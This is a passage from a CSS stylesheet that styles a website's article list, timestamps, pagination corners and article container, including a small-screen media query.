    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
